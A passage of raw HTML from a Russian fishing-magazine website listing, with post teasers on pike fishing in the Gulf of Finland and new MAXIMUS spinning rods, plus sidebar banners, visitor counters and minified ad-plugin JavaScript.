	                <div class="postmetadatafooter"><div class="postfootericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcategoryicon.png" width="18" height="18" alt="" /><span class="categories">Рубрика:</span> <a href="http://fishingroup.ru/category/blesna" rel="category tag">Блесна</a>, <a href="http://fishingroup.ru/category/primanki/vibyi" rel="category tag">Вибы</a>, <a href="http://fishingroup.ru/category/vyibor-katushek/catushki" rel="category tag">катушки</a>, <a href="http://fishingroup.ru/category/novosty-s-vodoemov" rel="category tag">Новости с водоемов</a>, <a href="http://fishingroup.ru/category/osnastki" rel="category tag">Оснастки</a>, <a href="http://fishingroup.ru/category/podgotovka-k-sezonu" rel="category tag">Подготовка к сезону</a>, <a href="http://fishingroup.ru/category/primanki" rel="category tag">Приманки</a>, <a href="http://fishingroup.ru/category/ryibolovnyie-mesta" rel="category tag">Рыболовные места</a>, <a href="http://fishingroup.ru/category/vyibor-katushek" rel="category tag">Снасти</a> | <img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcommentsicon.png" width="18" height="18" alt="" /><a href="http://fishingroup.ru/ryibolovnyie-mesta/ryibalka-v-udovolstvie.html#comments">2&nbsp;120 комментариев</a></div></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="post post-12780 post type-post status-publish format-standard has-post-thumbnail hentry category-lovlya-na-spinning category-vobleryi category-novosty-s-vodoemov category-primanki category-rezina category-vyibor-katushek category-shnuryi" id="post-12780">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            <div class="avatar alignleft"><a href="http://fishingroup.ru/novosty-s-vodoemov/lovlya-shhuki-u-trostnika-v-iyune-na-finskom-zalive.html" title="Ловля щуки у тростника в июне на Финском заливе"><img width="100" height="100" src="http://fishingroup.ru/wp-content/uploads/2019/06/22-4-150x150.jpg" class="attachment-100x100 size-100x100 colorbox-12780  wp-post-image" alt="" title="Ловля щуки у тростника в июне на Финском заливе" srcset="http://fishingroup.ru/wp-content/uploads/2019/06/22-4-150x150.jpg 150w, http://fishingroup.ru/wp-content/uploads/2019/06/22-4-45x45.jpg 45w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><h2 class="postheader"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postheadericon.png" width="26" height="26" alt="" /><a href="http://fishingroup.ru/novosty-s-vodoemov/lovlya-shhuki-u-trostnika-v-iyune-na-finskom-zalive.html" rel="bookmark" title="Ловля щуки у тростника в июне на Финском заливе">Ловля щуки у тростника в июне на Финском заливе</a></h2><div class="postmetadataheader"><div class="postheadericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postdateicon.png" width="18" height="18" alt="" /><span class="date">Опубликовано</span> <span class="entry-date"><abbr class="published" title="12:40 пп">27 Июнь, 2019</abbr></span></div></div>	                <div class="postcontent">
	                    <!-- article-content -->
	                    <div class="flat_pm_start"></div>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Говоря со сведущим в рыбной ловле человеком, недостаточно сказать ему, что я, например, спиннингист. Ведь есть много видов спиннинговой ловли, отличающихся не только приманкой, но и способом проводки. Скажу о себе: в спиннинге я больше всего люблю классический джиг, а так же ловлю щуки вдоль кромки тростника или в «окнах».</span></p>
<p> <a href="http://fishingroup.ru/novosty-s-vodoemov/lovlya-shhuki-u-trostnika-v-iyune-na-finskom-zalive.html#more-12780" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="flat_pm_end"></div>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                <div class="postmetadatafooter"><div class="postfootericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcategoryicon.png" width="18" height="18" alt="" /><span class="categories">Рубрика:</span> <a href="http://fishingroup.ru/category/lovlya-na-spinning" rel="category tag">Cпиннинг</a>, <a href="http://fishingroup.ru/category/primanki/vobleryi" rel="category tag">Воблеры</a>, <a href="http://fishingroup.ru/category/novosty-s-vodoemov" rel="category tag">Новости с водоемов</a>, <a href="http://fishingroup.ru/category/primanki" rel="category tag">Приманки</a>, <a href="http://fishingroup.ru/category/primanki/rezina" rel="category tag">Резина</a>, <a href="http://fishingroup.ru/category/vyibor-katushek" rel="category tag">Снасти</a>, <a href="http://fishingroup.ru/category/vyibor-katushek/shnuryi" rel="category tag">Шнуры</a> | <img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcommentsicon.png" width="18" height="18" alt="" /><a href="http://fishingroup.ru/novosty-s-vodoemov/lovlya-shhuki-u-trostnika-v-iyune-na-finskom-zalive.html#comments">2&nbsp;842 комментария</a></div></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="post post-12706 post type-post status-publish format-standard has-post-thumbnail hentry category-lovlya-na-spinning category-catushki category-novosty-s-vodoemov category-vyibor-katushek category-shnuryi" id="post-12706">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            <div class="avatar alignleft"><a href="http://fishingroup.ru/novosty-s-vodoemov/novyie-spinningi-brenda-maximus.html" title="Новые спиннинги бренда MAXIMUS"><img width="100" height="100" src="http://fishingroup.ru/wp-content/uploads/2019/05/spinningi-150x150.jpg" class="attachment-100x100 size-100x100 colorbox-12706  wp-post-image" alt="" title="Новые спиннинги бренда MAXIMUS" srcset="http://fishingroup.ru/wp-content/uploads/2019/05/spinningi-150x150.jpg 150w, http://fishingroup.ru/wp-content/uploads/2019/05/spinningi-45x45.jpg 45w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><h2 class="postheader"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postheadericon.png" width="26" height="26" alt="" /><a href="http://fishingroup.ru/novosty-s-vodoemov/novyie-spinningi-brenda-maximus.html" rel="bookmark" title="Новые спиннинги бренда MAXIMUS">Новые спиннинги бренда MAXIMUS</a></h2><div class="postmetadataheader"><div class="postheadericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postdateicon.png" width="18" height="18" alt="" /><span class="date">Опубликовано</span> <span class="entry-date"><abbr class="published" title="11:34 пп">29 Май, 2019</abbr></span></div></div>	                <div class="postcontent">
	                    <!-- article-content -->
	                    <div class="flat_pm_start"></div>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">В этом году заметно расширилась линейка <a href="https://www.efish.ru/catalog/snasti/spinning-rods/maximus/"><strong>спиннингов MAXIMUS</strong></a>. Этот бренд наконец-то порадует своими новинками и любителей троллинга, и приверженцев дорожки.</span></p>
<p> <a href="http://fishingroup.ru/novosty-s-vodoemov/novyie-spinningi-brenda-maximus.html#more-12706" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="flat_pm_end"></div>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                <div class="postmetadatafooter"><div class="postfootericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcategoryicon.png" width="18" height="18" alt="" /><span class="categories">Рубрика:</span> <a href="http://fishingroup.ru/category/lovlya-na-spinning" rel="category tag">Cпиннинг</a>, <a href="http://fishingroup.ru/category/vyibor-katushek/catushki" rel="category tag">катушки</a>, <a href="http://fishingroup.ru/category/novosty-s-vodoemov" rel="category tag">Новости с водоемов</a>, <a href="http://fishingroup.ru/category/vyibor-katushek" rel="category tag">Снасти</a>, <a href="http://fishingroup.ru/category/vyibor-katushek/shnuryi" rel="category tag">Шнуры</a> | <img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcommentsicon.png" width="18" height="18" alt="" /><a href="http://fishingroup.ru/novosty-s-vodoemov/novyie-spinningi-brenda-maximus.html#comments">2&nbsp;750 комментариев</a></div></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="post">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            	                <div class="postcontent">
	                    <!-- article-content -->
	                    <div id='wp_page_numbers'>
<ul><li class="page_info">Page 2 of 8</li><li><a href="http://fishingroup.ru/category/vyibor-katushek/">&lt;</a></li><li><a href="http://fishingroup.ru/category/vyibor-katushek/">1</a></li>
<li class="active_page"><a href="http://fishingroup.ru/category/vyibor-katushek/page/2">2</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/3">3</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/4">4</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/5">5</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/6">6</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/7">7</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/8">8</a></li>
<li><a href="http://fishingroup.ru/category/vyibor-katushek/page/3">&gt;</a></li>
</ul>
<div style='float: none; clear: both;'></div>
</div>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<hr><p style='padding:10px'</p><hr>


          <div class="cleared"></div>
        </div>
        <div class="layout-cell sidebar2">
         <div class="layout-bg"></div>
          <div class="block widget widget_text" id="text-23">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Реклама</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">			<div class="textwidget"><p class="alignnone"><a href="https://www.rybalkagroup.ru/"><img class="aligncenter wp-image-14086" src="http://fishingroup.ru/wp-content/uploads/2022/03/banner-animirovannyiy-300x209.gif" alt="" width="248" height="173" /></a></p></div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_sp_image" id="widget_sp_image-13">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">НОВЫЙ ВЫПУСК</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body"><a href="http://www.journal.rybalkagroup.ru/books/fqvb/#p=1" target="_blank" class="widget_sp_image-image-link" title="НОВЫЙ ВЫПУСК"><img width="232" height="300" alt="читать новый выпуск журнала 03#2022" class="attachment-medium" style="max-width: 100%;" srcset="http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-232x300.jpg 232w, http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-768x994.jpg 768w, http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-791x1024.jpg 791w, http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22.jpg 882w" sizes="(max-width: 232px) 100vw, 232px" src="http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-232x300.jpg" /></a>		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_sp_image" id="widget_sp_image-15">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">журнал &#171;Петербургская рыбалка&#187;</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body"><a href="http://www.journal.rybalkagroup.ru/books/ufsh/#p=1" target="_blank" class="widget_sp_image-image-link" title="журнал &#171;Петербургская рыбалка&#187;"><img width="213" height="300" alt="читайте новый выпуск журнала " class="attachment-medium" style="max-width: 100%;" srcset="http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-213x300.jpg 213w, http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-768x1082.jpg 768w, http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-727x1024.jpg 727w, http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22.jpg 788w" sizes="(max-width: 213px) 100vw, 213px" src="http://fishingroup.ru/wp-content/uploads/2022/05/PR_may-22-213x300.jpg" /></a>		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>          <div class="cleared"></div>
        </div>
    </div>
</div>
<div class="cleared"></div>
    <div class="footer">
                <div class="footer-t"></div>
                <div class="footer-b"></div>
                <div class="footer-body">
                    <div class="content-layout">
    <div class="content-layout-row">
					<div class="layout-cell layout-cell-size3">
							<div class="center-wrapper">
				<div class="center-inner">
						
			<div class="widget widget widget_text" id="text-8"><div class="widget-content">			<div class="textwidget"><!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
(function(w,n,d,r,s){d.write('<p>'+
'<img src="http://d2.c7.b3.a2.top.mail.ru/counter?id=2322972;t=210;js=13'+
((r=d.referrer)?';r='+escape(r):'')+((s=w.screen)?';s='+s.width+'*'+s.height:'')+';_='+Math.random()+
'" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /><\/p>');})(window,navigator,document);//]]>
</script><noscript><p>
<img src="http://d2.c7.b3.a2.top.mail.ru/counter?id=2322972;t=210;js=na"
style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></p></noscript>
<!-- //Rating@Mail.ru counter -->
</div>
		</div></div><div class="widget widget widget_text" id="text-16"><div class="widget-content">			<div class="textwidget"></div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
						<div class="layout-cell layout-cell-size3">
							<div class="center-wrapper">
				<div class="center-inner">
						
			<div class="widget widget widget_text" id="text-14"><div class="widget-content">			<div class="textwidget"></div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
						<div class="layout-cell layout-cell-size3">
							<div class="center-wrapper">
				<div class="center-inner">
						
			<div class="widget widget widget_text" id="text-19"><div class="widget-content">			<div class="textwidget"></div>
		</div></div><div class="widget widget widget_text" id="text-7"><div class="widget-content">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write(""+
"<img src='//counter.yadro.ru/hit?t38.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script><!--/LiveInternet-->
</div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
					
    </div>
</div>
	                    <a href="http://fishingroup.ru/feed" class='rss-tag-icon' title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; RSS Feed"></a>
                  <div class="footer-text">

                      Официальный сайт журналов "Петербургская рыбалка", "Лодки и моторы".
                  </div>
            		<div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="page-footer">Наши контакты: СПб, Яковлевский пер., 2а, тел. (812)347-86-20, e-mail: klev-spb@bk.ru
</div>
    </div>
</div>
    <div id="wp-footer">
	        <!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/jquery.tagcanvas.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/wpctc.tagcanvas.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/jquery.style.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/javascript/wp-category-tag-cloud.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g